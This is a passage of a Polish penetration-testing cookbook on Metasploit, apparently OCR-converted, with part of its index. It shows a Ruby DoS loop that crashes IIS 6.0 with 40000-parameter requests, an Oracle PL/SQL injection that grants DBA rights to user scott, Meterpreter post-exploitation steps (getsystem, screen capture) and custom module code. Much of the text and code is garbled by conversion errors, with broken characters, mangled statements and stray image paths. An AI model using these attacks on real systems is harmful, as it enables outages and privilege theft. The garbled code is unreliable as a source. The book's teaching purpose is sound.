Kolejnym modułem, który omówimy, jest moduł związany z atakami typu **DoS** (ang. *Denial of Service*). Przeanalizujemy prostą lukę w zabezpieczeniach usług IIS (ang. *Internet Information Services*) w wersji 6.0, która umożliwia atakującemu doprowadzenie do awarii serwera przez wysłanie żądania POST, zawierającego ponad 40000 parametrów żądania. Zajmijmy się tą luką pokrótce. Moduł został przetestowany na serwerze z niezaktualizowana wersja systemu Windows 2003 z uruchomionymi usługami IIS w wersji 6.0. Modułu ms10 065 ii6 asp dos użyjemy w sposób następujący:

```
msf > use auxiliary/dos/windows/http/ms10_065_ii6_asp_dos
```

```
msf auxiliary(ms10_065_ii6_asp_dos) > show options
```
Module options (auxiliary/dos/windows/http/ms10 065 ii6 asp dos): Name Current Setting Required Description ---- --------------- -------- -----------



 $\Box$  Gdy moduł zostanie uruchomiony za pomocą polecenia run, zaczyna atakować docelowy serwer IIS poprzez wysïanie ĝÈdania HTTP na porcie 80 z adresem URL do strony page.asp. Pomyślne wykonanie modułu doprowadzi do całkowitej odmowy usługi (DoS) na serwerze IIS.

### Jak to działa

Rzućmy okiem na dwie luki w zabezpieczeniach. Luka bazy danych firmy Oracle jest eksploatowana za pomoca wstrzykiwania niestandardowej funkcji PL/SOL, która jest wykonywana w kontekście SYS i zwiększa uprawnienia użytkownika scott do uprawnień administratora. Rozważmy tę przykładową funkcję:

```
CREATE OR REPLACE FUNCTION "SCOTT". "ATTACK FUNC" return varchar2
authid current user as
pragma autonomous transaction;
BEGIN
EXECUTE IMMEDIATE 'GRANT DBA TO SCOTT';
COMMIT;
RETURN '';
END;
\sqrt{2}
```
Wstrzykiwanie tej funkcji w podatnej na ataki procedurze doprowadzi do zwiększenia uprawnień dla użytkownika scott:

SELECT SYS.DBMS METADATA.GET DDL('''||SCOTT.ATTACK FUNC()||''','') FROM dual;

Powyższy wiersz kodu wyjaśnia proces wstrzyknięcia. Szczegółowa analiza luki w zabezpieczeniach oprogramowania firmy Oracle wykracza poza zakres tej książki.

Przejdźmy do modułu ataków DoS, który wykorzystuje luke w zabezpieczeniach serwera IIS w wersji 6.0. Atakujący wysyła żądanie POST, które zawiera ponad 40000 parametrów żądania. Ządanie ma postać kodowania typu application/x-www-form-urlencoded.

Oto część skryptu, która obsługuje ten moduł:

```
while(1)begin
          connect
          payload = "C=A&" * 40000
          length = payload.sizesploit = "HEAD #{datastore['URI']} HTTP/1.1\r\n"
          sploit << "Host: #{datastore['VHOST'] || rhost}\r\n"
          sploit << "Connection:Close\r\n"
          sploit << "Content-Type: application/x-www-formurlencoded\r\n"
          sploit << "Content-Length:#{length} \r\n\r\n"
          sploit << payload
          sock.put(sploit)
          #print status ("DoS packet sent.")
          disconnect
  rescue Errno::ECONNRESET
          n \times tend
end
```
Jak widać powyżej, skrypt generuje ładunek o rozmiarze większym niż 40000. Następnie nawiązywane jest połączenie na porcie 80 w celu wysłania żądania HTTP do serwera IIS. Po przetworzeniu żadania przez serwer nastąpi awaria i zatrzymanie pracy do momentu ponownego uruchomienia serwera.

# **Moduły fazy poeksploatacyjnej**

Dotychczas omawialiśmy głównie działania fazy poeksploatacyjnej przeprowadzane za pomoca różnych funkcji Meterpretera. Mamy też jednak do dyspozycji osobna dedykowana liste modułów, które mogą poszerzyć doświadczenie wykonywania testów penetracyjnych. Ponieważ są to moduły fazy poeksploatacyjnej, bedziemy potrzebowali aktywnej sesji na maszynie docelowej. W tej recepturze postaramy się uzyskać dostęp do celu.

# **Przygotuj się**

Moduł fazy poeksploatacyjnej to zbiór jednych z najbardziej interesujących i przydatnych funkcji, które moĝna wykorzystaÊ podczas testów penetracyjnych. Przeanalizujmy szybko niektóre z nich. Użyjemy jako maszyny docelowej niezaktualizowanego systemu Windows 7 z aktywną sesją Meterpretera.

## **Jak to wykonać**

Przejdźmy do fazy poeksploatacyjnej, w której wykonamy następujące czynności:

1. Moduły fazy poeksploatacyjnej znajdują się w folderze *modules/post/windows/gather*. Zacznijmy od prostego modułu enum logged on users, który wyświetli listę aktualnie zalogowanych uĝytkowników na maszynie z systemem Windows.

Uruchomimy ten moduł poprzez aktywną sesję Meterpretera. Pamiętaj również, aby zwiększyć uprawnienia użytkownika za pomocą polecenia getsystem w celu uniknięcia jakichkolwiek błędów w trakcie uruchamiania modułu:

```
meterpreter > getsystem
...got system (via technique 4).
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
 --- ----
 S-1-5-21-2350281388-457184790-407941598 DARKLORD-PC\DARKLORD
Recently Logged Users
=====================
SID Profile Path
```


Pomyślne uruchomienie modułu powoduje wyświetlenie dwóch tabel. Pierwsza z nich zawiera liste aktualnie zalogowanych użytkowników, a druga informacje o ostatnio zalogowanych użytkownikach. Prześledź odpowiednią ścieżkę podczas uruchamiania modułów. Do ich uruchomienia użyliśmy polecenia run. Ponieważ wszystkie są skryptami języka Ruby, Meterpreter może je łatwo zidentyfikować.

2. Przeanalizujmy jeszcze jeden przykład. Istnieje pewien interesujący moduł fazy poeksploatacyjnej, który przechwytuje zrzut ekranu pulpitu maszyny docelowej. Moduł ten może być przydatny, gdy musimy się dowiedzieć, czy istnieje jakikolwiek aktywny użytkownik, czy nie. Jest to następujący moduł:

meterpreter > run post/windows/gather/screen spy [\*] Migrating to explorer.exe pid: 1104 [\*] Migration successful [\*] Capturing 60 screenshots with a delay of 5 seconds

Możesz zauważyć, jak łatwe w użyciu i przydatne moga być moduły fazy poeksploatacyjnej. W najbliższej przyszłości twórcy frameworku Metasploit beda skupiać się raczej na modułach fazy poeksploatacyjnej, a nie na Meterpreterze, ponieważ znacznie zwiekszają one funkcjonalność testów penetracyjnych. Jeśli wiec szukasz sposobności, aby wspomóc społeczność Metasploit, możesz popracować nad modułami fazy poeksploatacyjnej.

## Jak to działa

Przeanalizuj skrypty enum logged on user, rb oraz screen spu, rb z folderu modules/post/ *windows/gather*. Może pomóc Ci to lepiej zrozumieć sposób funkcjonowania tych modułów.

# **Podstawy budowy modułu**

Jak dotąd omówiliśmy przydatność modułów i potencjał, jaki mogą dodać do frameworku Metasploit. Aby biegle opanować korzystanie z tego frameworku, konieczne jest zrozumienie funkcjonowania i budowy modułów. Pomoże to w szybkim rozszerzeniu możliwości frameworku zgodnie z naszymi potrzebami. W kilku kolejnych recepturach zobaczymy, w jaki sposób możemy używać skryptów Ruby do budowania własnych modułów i importować je do frameworku.

## **Przygotuj się**

Aby rozpocząć budowe własnego modułu, potrzebujemy podstawowej znajomości skryptów Ruby. Omówiliśmy już wykorzystanie i implementacje języka programowania Ruby przy pisaniu skryptów Meterpretera. W tej recepturze zobaczymy, jak posłużyć się językiem Ruby przy tworzeniu nowych moduïów dla frameworku. Proces ten jest bardzo podobny do pisania skryptów Meterpretera. Róĝnica polega na zastosowaniu zestawu uprzednio zdefiniowanych wierszy kodu, które są niezbędne, aby framework mógł zrozumieć wymagania i naturę modułu. Omówmy więc niektóre z zasadniczych wymagań, które muszą być spełnione przy budowie modułów.

## **Jak to wykonać**

Zacznijmy od podstaw tworzenia modułów:

 $\blacksquare$  Aby moduł był czytelny dla frameworku, musimy zaimportować biblioteki MSF w sposób nastepujący:

require 'msf/core'

Jest to pierwszy i najważniejszy wiersz kodu każdego skryptu. Wskazuje, że moduł bedzie zawierał wszystkie zależności i funkcjonalności frameworku Metasploit.

 $\blacksquare$  Kolejny wiersz definiuje klasę, która dziedziczy właściwości rodziny modułów pomocniczych. Moduł pomocniczy może importować kilka funkcjonalności, takich jak skanowanie, otwieranie połączeń, korzystanie z bazy danych itd.:

class Metasploit3 < Msf::Auxiliary

 $\blacksquare$  Instrukcja include może być wykorzystana w celu dodania do tworzonego modułu konkretnej funkcjonalności frameworku. Jeżeli budujesz np. moduł skanera, możesz zastosować instrukcje:

include Msf::

 $\blacksquare$  Nastepujący wiersz doda do modułu funkcjonalność zdalnego skanowania TCP:

include Msf::Exploit::Remote::TCP

 $\blacksquare$  Poniższy fragment kodu importuje główne biblioteki modułu skanowania z bibliotek frameworku Metasploit:

> include Msf::Exploit::Remote::TCP include Msf::Exploit::Capture include Msf::Auxiliary::Scanner include Msf::Auxiliary::Report

 $\blacksquare$  Kolejny fragment skryptu stanowi wprowadzenie do modułu, dostarczając informacje takie jak jego nazwa, wersja, autor, opis itd.:

```
 def initialize
                super(
```

```
'Name' => 'TCP Port Scanner',
'Version' => '$Revision$',
'Description' => 'Enumerate open TCP services',
'Author' => \lceil darklord \rceil,
'License' => MSF LICENSE
```
■ Nastepnych kilka wierszy skryptu jest używanych do inicjowania jego wartości. Opcje oznaczone jako true są zasadniczo wymagane dla modułów, natomiast opcje oznaczone jako no są opcjonalne. Te wartości mogą być wprowadzane lub zmieniane w trakcie uruchamiania modułu:

```
register options (
OptString.new('PORTS', [true, "Ports to scan (e.g. 25,80,110-900)",
\rightarrow"1-10000"]).
OptInt.new('TIMEOUT', [true, "The socket connect timeout in milliseconds",
\rightarrow1000]),
OptInt.new('CONCURRENCY', [true, "The number of concurrent ports to check
\rightarrowper host", 10]), self.class)
deregister options ('RPORT')
```
Są pewne wspólne wiersze skryptu, które znajdziesz w każdym module. Analiza wbudowanych skryptów jest najlepszym sposobem, aby dowiedzieć się więcej o ich budowie. Istnieje kilka opracowań na temat tworzenia modułów, ale najlepszym sposobem na nauke jest opanowanie pisania skryptów Ruby i analizowanie istniejących modułów. W następnej recepturze przeanalizujemy od podstaw cały moduł.

# Analiza gotowego modułu

W poprzedniej recepturze zapoznaliśmy się z podstawami budowania własnych modułów. Następnym krokiem będzie analiza istniejących modułów. Jeśli chcesz zgłębić tajniki przygotowywania modułów i przyczynić się do rozwoju platformy, powinieneś dokładniej zapoznać się ze skryptami istniejących modułów.

# Przygotuj się

Przeanalizujemy prosty moduł FTP, aby zgłębić tematykę budowania modułów.

Zaczniemy od miejsca, w którym zakończyliśmy poprzednią recepture. Omówiliśmy już podstawowy szablon modułu, przejdźmy więc od głównej części skryptu.

### Jak to wykonać

Przeanalizujemy moduł anonimowego dostępu FTP:

1. Główny skrypt tego modułu znajduje się w folderze opt/Metasploit/msf3/modules/auxiliary/scanner/ftp/anonymous.rb

Oto pełny skrypt:

```
class Metasploit3 < Msf::Auxiliary
        include Msf::Exploit::Remote::Ftp
        include Msf::Auxiliary::Scanner
        include Msf::Auxiliary::Report
        def initialize
                super(
                         'Name'
                                      => 'Anonymous FTP Access Detection',
                         'Version'
                                     \Rightarrow '$Revision: 14774 $',
                         'Description'=> 'Detect anonymous (read/write)
                         →FTP server access.',
                         'References' =>
                                 \lceil['URL', 'http://en.wikipedia.org/
                                         →wiki/File Transfer Protocol#
                                         →Anonymous FTP'],
                         'Author
                                      => 'Matteo Cantoni <goony[at]
                         →nothink.org>',
                         'License'
                                      => MSF LICENSE
                \mathcal{E}register options(
                         \sqrt{ }0pt::RPORT(21),
                         ], self.class)
        end
        def run host (target host)
                begin
                res = connect login(true, false)
                banner.strip! if banner
                dir = Rex::Text.random text alpha(8)if res
                         write check = send cmd(['MKD', dir], true)
                         if (write check and write check = \sim /2)
                                 send cmd( ['RMD', dir], true)
                                 print status("#{target host}:#{rport}
                                 → Anonymous READ/WRITE (#{banner})")
                                 access type = "rw"else
                                 print status("#{target host}:#{rport}
                                 →Anonymous READ (#{banner})")
                                 access type = "ro"end
```

```
report auth info(
                           : host \Rightarrow target host,
                           :port => rport.
                           : sname \Rightarrow 'ftp',
                           :user => datastore['FTPUSER'].
                           : pass \implies datasetore['FTPPASS'],
                           : type \Rightarrow "password #{access type}",
                           :active => true
                  \lambdaend
         disconnect
         rescue :: Interrupt
                  raise $!
         rescue::Rex::ConnectionError,::IOError
         end
end
```
Przejdźmy do następnego punktu i przeanalizujmy skrypt szczegółowo.

## Jak to działa

end

Zacznijmy od analizy głównej części skryptu, aby zrozumieć, jak działa.

Ta funkcja służy do rozpoczęcia połaczenia. Zmienna res posiada wartość logiczną true (prawda) lub false (fałsz). Funkcja connect login jest specyficzną funkcją używaną przez moduł w celu nawiazania połaczenia ze zdalnym hostem. W zależności od tego, czy uda się nawiazać połaczenie, odpowiednia wartość logiczna jest zapisywana w zmiennej res:

```
def run host (target host)
          begin
          res = connect login(true, false)
          banner.strip! if banner
          dir = Rex::Text.random text alpha(8)
```
Po ustanowieniu połączenia moduł próbuje sprawdzić, czy anonimowy użytkownik posiada uprawnienia odczytu/zapisu (ang. *read/write*). Zmienna write check sprawdza, czy operacja zapisu jest możliwa. Następnie sprawdzane jest, czy operacja została zakończona powodzeniem. W zależności od statusu uprawnień na ekranie wyświetlany jest odpowiedni komunikat. Jeśli operacja zapisu nie powiedzie się, zostanie wyświetlony status ro lub read-only (tylko do odczytu):

```
if res
  write check = send cmd(['MKD', dir], true)
  if (write check and write check = \sim /^2/)
         send cmd( ['RMD', dir], true)
                                 print status("#{target host}:#{rport}
                                 → Anonymous READ/WRITE (#{banner})")
 access type = "rw"
```
else print status("#{target host}:#{rport}  $\rightarrow$ Anonymous access type="ro"

Następna funkcja służy do zgłaszania informacji o autoryzacji. Zawierają one ważne parametry, takie jak nazwa hosta, numer portu, nazwa użytkownika, hasło itd. Są to wartości, które pojawiają się, gdy używamy polecenia show options, są więc zależne od użytkownika.

```
report auth info(
             :host
                       => target host,
             :port \Rightarrow rport,
             : sname = \rightarrow 'ftp'.
             : user \implies dataset \text{if } 'FTPUSER'],
                       => datastore['FTPPASS'].
             : pass
             : type \Rightarrow "password #{access type}",
             :active => true
                 \mathcal{E}end
```
To była szybka demonstracja działania prostego modułu dostępnego we frameworku Metasploit. Możesz zmienić istniejące skrypty odpowiednio do swoich potrzeb. Czyni to z tego frameworku niezwykle przenośną platformę do programowania. Jak już powiedzieliśmy, najlepszym sposobem na naukę budowania modułów jest analizowanie istniejących skryptów.

W następnej recepturze zobaczymy, jak zbudować własny moduł i przenieść go do frameworku Metasploit.

# **Budowanie własnego modułu fazy** poeksploatacyjnej

Omówiliśmy już wszystkie podstawowe kwestie dotyczące budowania modułów. W tej recepturze zajmiemy się przygotowaniem własnego modułu i zaimportowaniem go do frameworku Metasploit. Budowanie modułów może być bardzo przydatne, gdyż daje możliwość rozszerzenia funkcjonalności frameworku w zależności od własnych potrzeb.

# Przygotuj się

Zbudujmy mały moduł fazy poeksploatacyjnej, który przeprowadzi enumerację wszystkich zainstalowanych na maszynie docelowej aplikacji. Ponieważ jest to moduł fazy poeksploatacyjnej, będziemy potrzebować maszyny ze złamanymi zabezpieczeniami, aby uruchomić moduł:

1. Aby rozpocząć budowę modułu, najpierw zaimportujemy biblioteki frameworku i dołączymy wymagane zależności:

```
require 'msf/core'
require 'rex'
require 'msf/core/post/windows/registry'
```
Skrypt rozpoczyna się od dołaczenia bibliotek rdzeniowych frameworku Metasploit. Nastepnie tworzona jest klasa, która rozszerza właściwości modułów Msf :: Post.

```
class Metasploit3 < Msf::Post
        include Msf::Post::Windows::Registry
```
2. Tworzymy funkcję initialize, która jest wykorzystywana do zainicjowania i określenia właściwości modułu oraz jego opisu. Ta podstawowa struktura pozostaje taka sama w prawie wszystkich modułach. Należy zauważyć, że dodaliśmy wcześniej biblioteki 'rex' oraz 'registry'. W ten sposób framework łatwo rozpozna nasze wymagania dotyczące modułu.

```
def initialize(info=\{})\super( update info( info,
    'Name'
                         => 'Windows Gather Installed Application
     → Enumeration',
    'Description' => \mathscr{G} This module will enumerate all installed
     \rightarrowapplications },
    'License'
                        => MSF LICENSE,
    'Platform'
                      \Rightarrow \lceil \frac{1}{2} \text{w} \rceil \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}'SessionTypes' => [ 'meterpreter' ]
        )end
```
Kolejnym krokiem jest stworzenie tabeli, która będzie wyświetlać wyodrębnione wyniki. Do tego celu można użyć specjalnej biblioteki Rex:: Ui:: Text. Musimy zdefiniować różne kolumny:

```
def app list
       tb1 = Rex::Ui::Text::Table.new('Header' => "Installed Applications",
               'Indent' \Rightarrow 1,
               'Columns' =>
                   \Gamma"Name",
                      "Version"
                   \left| \ \right|
```
Główna część skryptu rozpoczyna się od budowania tabeli i określenia nazw różnych kolumn. Następnie tworzona jest osobna tablica lokalizacji w rejestrze, która zostanie wykorzystana do enumeracji aplikacji. Tablica będzie składać się z różnych wpisów w rejestrze, które zawierają informacje na temat aplikacji zainstalowanych na maszynie docelowej. Informacje o aplikacjach są przechowywane w osobnej tablicy o nazwie apps.

```
appkeys = \lceil 'HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall',
                   'HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall',
                   'HKLM\\SOFTWARE\\WOW6432NODE\\Microsoft\\Windows\\
                    ´CurrentVersion\\Uninstall',
                   'HKCU\\SOFTWARE\\WOW6432NODE\\Microsoft\\Windows\\
                  ´CurrentVersion\\Uninstall',
\sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 100 \sim 
                   apps = \Box
```
**3.** Następnie rozpoczynamy proces enumeracji poprzez uruchomienie pętli, która sprawdza róĝne lokalizacje rejestru przechowywane w tablicy o nazwie appskey:

```
 appkeys.each do |keyx86|
     found keys = registry enumkeys(keyx86)
         if found_keys
            found keys.each do |ak|apps \lt\lt keyx86 +"\\" + ak
         end
   end
```
end

Kolejne wiersze skryptu mają na celu wypełnienie tabeli różnymi wartościami w odpowiednich kolumnach. Skrypt wykorzystuje wbudowaną funkcję registry getvaldata, która pobiera wartości z rejestru i dodaje je do tabeli:

```
t = \Box while(not apps.empty?)
        1.upto(16) do
         t << framework.threads.spawn("Module(#{self.refname})",
false,
apps.shift) do |k|
          begin
         dispnm = registry getvaldata("#{k}","DisplayName")
          dispversion =
registry getvaldata("#{k}","DisplayVersion")
          tbl << [dispnm,dispversion] if dispnm and dispversion
          rescue
          end
end
```
Kilka ostatnich wierszy skryptu służy do zapisywania informacji w oddzielnym pliku tekstowym o nazwie *applications.txt*. Plik jest zapełniany za pomocą funkcji store loot function, która zapisuje pełną tabelę w pliku tekstowym.

```
results = tbl.to s
                print line("n" + results + "\n") p = store_loot("host.applications", "text/plain", session,
                 ´results, "applications.txt", "Installed Applications")
                print status("Results stored in: #{p}")
         end
         def run
```
**4.** Ostatecznie na ekranie wyświetlane są dane wyjściowe z informacją o utworzeniu pliku i zapisaniu w nim wyników.

```
print status("Enumerating applications installed on
         ´#{sysinfo['Computer']}")
         app_list
 end
```
Następnym krokiem jest zapisanie kompletnego programu w odpowiednim katalogu. Musisz upewnić się, że wybrałeś właściwy katalog do przechowywania modułu. Pomoże to frameworkowi wyraźnie określić użyteczność modułu i utrzyma hierarchie w platformie. Utrzymanie hierarchii podczas aktualizacji modułów ułatwi identyfikowanie przeznaczenia modułu. Zapisanie np. moduïu przeglÈdarki Internet Explorer w folderze *modules/exploits/windows/browser* pomoże łatwo lokalizować w tym miejscu wszelkie nowe lub istniejące moduły przeglądarki.

Określając lokalizację modułu, powinieneś wziąć pod uwagę następujące kwestie:

1. Typ modułu.

end

- 2. Działania przeprowadzane przez moduł.
- **3.** Rodzaj podatnego na ataki oprogramowania lub systemu operacyjnego, dla których moduł jest przeznaczony.

Metasploit dla przechowywania modułów stosuje hierarchie od uogólnionego do wyspecjalizowanego formatu. Zaczyna się od rodzaju modułów, takich jak moduł exploita czy moduł pomocniczy. Następna w hierarchii jest uogólniona nazwa, np. nazwa systemu operacyjnego. Dalej tworzone są bardziej wyspecjalizowane funkcjonalności, które określają, że moduł jest np. wykorzystywany do przegladarek internetowych. Na koniec używana jest najbardziej określona nazwa, np. konkretna nazwa przegladarki internetowej, dla której przeznaczony jest moduł.

Weźmy pod uwagę nasz moduł. Jest to moduł fazy poeksploatacyjnej, który jest używany do przeprowadzenia enumeracji systemu operacyjnego Windows i zgromadzenia informacji o tym systemie. Powinniśmy więc przy zapisywaniu modułu zastosować odpowiednią konwencję.

Nasza lokalizacja docelowa powinien być folder *modules/post/windows/gather/.* 

Moĝesz zapisaÊ moduï z wybranÈ nazwÈ i z rozszerzeniem *.rb*. Zapiszmy go jako *enum\_ applications.rb*.

## **Jak to wykonać**

Kiedy już zapiszemy moduł w preferowanym katalogu, następnym krokiem będzie uruchomienie go i sprawdzenie, czy działa poprawnie. Proces uruchomienia modułu widzieliśmy w poprzednich recepturach.

Użyjemy nazwy modułu, aby uruchomić go w konsoli msfconsole:

msf> use post/windows/gather/enum applications  $msf post(enum_applications) > show options$ Module options (post/windows/gather/enum applcations) Current Setting Name Required Description  $---$ ----------------------------------SESSION yes The session...

Jest to prosty przykład tego, jak można zbudować własny moduł i dodać go do frameworku Metasploit. Jeśli chcesz budować dobre moduły, na pewno potrzebujesz solidnej wiedzy na temat pisania skryptów Ruby. Możesz również wspomóc społeczność Metasploit poprzez publikację swoich modułów, aby inni mogli z nich korzystać.

# **Skorowidz**

#### A

adres **IP. 184** MAC, 171, 191 aktualizacja systemu BackTrack, 28 pakietu SET, 207 alokator pamieci, 91 analiza luk w zabezpieczeniach, 19 modułu, 133 skryptu, 266 Antiparser, 159 antyphishingowy pasek narzędzi, 43 AP, access point, 189 aplikacja, Patrz także narzędzie 7zip. 87 Adobe Acrobat, 107 Adobe Reader, 106 AVG 10, 117 ESET NOD32, 116 Fern WiFi Cracker, 180, 187-194 Flash Player, 102 MacStumbler, 198 Microsoft Excel 2007, 106 Microsoft Word, 104 PuTTY, 31-33, 254 VMware, 29 VNCViewer, 271 Vomit. 174 Wiresh. 168 archiwum sfx, 87, 120 atak client-side, 98, 110 DoS, 127, 175 e-mail. 214 Incognito, 276-279 MiTM, 172 phishing, 212

siłowy, 123, 124 spear-phishing, 212, 213 typu zły bliźniak, 198 wieloaspektowy, 218 WWW, 215 wykorzystujący podszywanie sie, 173 zatruwania ARP, 172 atrybuty MACE, 237 audyt bezpieczeństwa, 95 sieci bezprzewodowej, 191 autoryzacja, 136

#### R

backdoor, 219, 221, 247 BackTrack 5 R3, 13, 26, 207 bajty zerowe, null bytes, 147 baza danvch GHDB, 43 MySQL, 126 PostgreSOL, 33 BBOSOL, 37 biblioteka MSF Core, 20 Rex. 20, 265 shell32.dll, 259 biblioteki DLL, 92, 94 **MSF. 132** MSFcore, 144 blok SEH, 118 Bluetooth, 179 bład 404, 176 błedy bazy danych, 22 instalacji Metasploit, 25 połączenia z bazą, 35 brama sieciowa, gateway, 229 budowanie. Patrz tworzenie

#### $\mathsf{C}$

certyfikat. 71. 211 certyfikat SSH, 33 ciasteczka, cookies, 193 czynności wstępne, 18

#### D

deklaracie funkcii. 268 deszyfrowanie w locie, 193 DLL, Dynamic Link Library, 94 dodatek Railgun, 259, 260 dodawanie bibliotek DLL, 261 DLL do Railgun, 261 parametrów, 263 trasy, 184 dokumentacja narzedzia Railgun, 261 domieszki exploitów Exploit::BruteTargets, 142 Exploit::Capture, 143 Exploit::Remote::DCERPC, 142 Exploit::Remote::Ftp, 142 Exploit::Remote::MSSQL, 143 Exploit::Remote::SMB, 142 Exploit::Remote::TCP, 142 Exploit::Remote::UDP, 142 domieszki Meterpretera, 255, 257 cmd exec, 257 eventlog clear, 257 eventlog list, 257 file local write, 257 is admin?, 257 is uac enabled?, 257 registry createkey, 257 registry\_deleteval, 257 registry delkey, 257 registry\_enumkeys, 257 registry enumvals, 258 registry getvaldata, 258

domieszki Meterpretera service create, 258 service delete, 258 service info, 258 service list, 258 service start, 258 service\_stop, 258 DoS, Denial of Service, 128, 175 dostep do interfejsu, 251 do Metasploit, 24 zdalny, 83 dowód koncepcji, proof of concept, 147 działanie exploita dcom, 84 systemu VoIP, 162 dzienniki firewalli, 51

#### E

edytor tekstowy gedit, 264 eksploatacja, 19 aplikacji PHP, 274 typu client-side, 97 elementy TLV, 234 enumeracja, 42, 127 exploit, 20, 39, 77, 141–159 dcom, 84 KiTrapOD, 233 lsa\_transnames\_heap, 89 ms03\_026\_dcom, 79, 83 ms08\_067\_netapi, 276 ms10\_087\_rtf\_pfragments\_bof, 104 ms11\_021\_xlb\_bof, 106 webdav\_dll\_hijacker, 92 extranet, 42

#### F

fałszywy podpis apletu, 218 punkt dostępowy, 198, 200 faza poeksploatacyjna, 19 skanowania i enumeracji, 164 filtr antyphishingowy, 43 firewall, 31, 232 floodowanie, 176 folder exploit, 143 gather, 130 modules, 122 footprinting, 42

format modułu exploita, 144 RTF, 104 SWF, 103 U3D, 106, 108 framework Antiparser, 159 BBQSQL, 37 Karmetasploit, 201 Metasploit, 19 funkcja check(), 145 CMshtmlEd::Exec(), 99 connect\_login, 135 def initialize(), 145 exploit(), 145, 151 initialize(), 144, 150 IsUserAnAdmin, 259 Targets\_exec(), 271 VirtualAlloc, 118 wrong meter version(), 268 funkcje Meterpretera, 224 fuzzer, 156 protokołowy, 154 serwera FTP FileZilla, 156 fuzzowanie aplikacji, 153

#### G

generator zainfekowanych nośników danych, 219 generowanie hasel, 124 pliku binarnego, 108 geolokalizacja, 194, 196 GHDB, 43 GUI, Graphical User Interface, 21, 180

#### H

hasło, 168 hopper VoIP, 171 hostowanie samodzielne, 162

#### I

IAENG, 7 identyfikacja systemu operacyjnego, 50 identyfikator procesu, PID, 242, 271 usługi, SSID, 201 IIS, Internet Information Services, 128

importowanie modułu exploita, 152 wyników skanowania, 70 informacie o autoryzacji, 136 o otwartych portach, 98 o systemie operacyjnym, 98 instalowanie bazy danych, 33 exploita, 81 Fern Wi-Fi Cracker, 181 frameworku Metasploit, 23, 26 laboratorium, 164 maszyny wirtualnej, 29 interfejs API, 255 API Meterpretera, 258 bazy danych, 63 DCOM, 81 graficzny uĝytkownika, GUI, 21 msfcli, 21 msfconsole, 21, 34 msfgui, 21 msfweb, 21 uĝytkownika, UI, 21 internet, 42 intranet, 42

#### J

jezyk Python, 191 Ruby, 84 Visual Basic, 87, 120

#### K

Karmetasploit, 201 klient SSH, 31 klonowanie, 30 adresu URL, 216 frameworku Metasploit, 25 kod powłoki, 108, 109 kod powïoki syringe.sh, 119, 120 kodowanie msf, 87 komenda, *Patrz* polecenie komentarze, 263 komunikacja klient-serwer, 227 konfigurowanie bazy danych, 33 BBQSQL, 38 Fern Wi-Fi Cracker, 181 kanałów komunikacji, 234 Karmetasploit, 201 laboratorium, 164

maszyny wirtualnej, 30 Metasploit na maszynie wirtualnej, 31 w Ubuntu, 23 w Windows, 21 monitorowania, 198 pakietu SET, 208 trasy, 253 własnego serwera pocztowego, 214 konsola msfconsole, 60, 93, 100 kontrola nad maszyną docelową, 85 konwertowanie exploita, 147, 149 rekordów DNS, 45

#### L

laboratorium, 164 liczba pakietów IVS, 191 Linux, 88 lista hasel, 125 RBL, 212 skanerów, 122 SURBL, 212 luka Adobe Flash Player, 102 DBMS\_METADATA XML, 127 execCommand Use-After-Free, 99 RFI, 274 typu RPC dcom, 79 U3D Memory Corruption, 107 w zabezpieczeniach, 19, 65, 76 obsïugi znacznika DoABC, 102 przeglądarki, 98, 99 usług IIS, 128

#### Ł

ładowanie Meterpretera, 224 ładunek, 20, 76, 77 adduser, 80 bind\_tcp, 84, 92 reverse\_tcp, 104 shell bind tcp, 90 łamanie zabezpieczeń szyfrowania, 187, 189

#### M

MACE, 237 MAFIA, 239 maska sieci, netmask, 229 maszyna wirtualna, VM, 30 mechanizm obronny ASLR, 106 Metasploit, 19 Meterpreter, 114–116 atak Incognito, 276 dodatek Railgun, 259 domieszki, 255 interfejs API, 258 konfiguracja kanałów komunikacii, 234 migracja procesu, 232 polecenia sieciowe, 229 polecenia systemowe, 225 polecenia systemu plików, 227 poszerzanie uprawnieñ, 232 przechwytywanie uderzeñ klawiatury, 239 przekierowanie portów, 252 skrypty, 243 trwałe połączenie, 247 zacieranie śladów, 237 metoda talloc chunk overwrite, 91 metody SIP, 163 MIB, Management Information Base, 63 migracja procesu, 232 MiTM, Man in The Middle, 172 modelowanie zagrożeń, 18 moduł. 20 adobe\_libtiff, 102 client ftp.rb, 154 dostępu FTP, 134 fazy poeksploatacyjnej, 136 Fern Cookie Hijacker, 193 filezilla\_fuzzer.rb, 158 GPS, 196 ms10\_065\_ii6\_asp\_dos, 128 mysql\_enum, 126 sip\_invite\_spoof, 174 skanera mysql\_login, 123 snmp\_enum, 63 ssh\_version, 60, 61 modułowa struktura exploitów, 144 moduły administracyjne, 125 exploitów, 91 fazy poeksploatacyjnej, 130 fuzzerów, 143, 153 pomocnicze skanera, 122 własne, 136 wstrzykniecia zapytania, 127 monitorowanie interfejsów sieciowych, 182

#### N

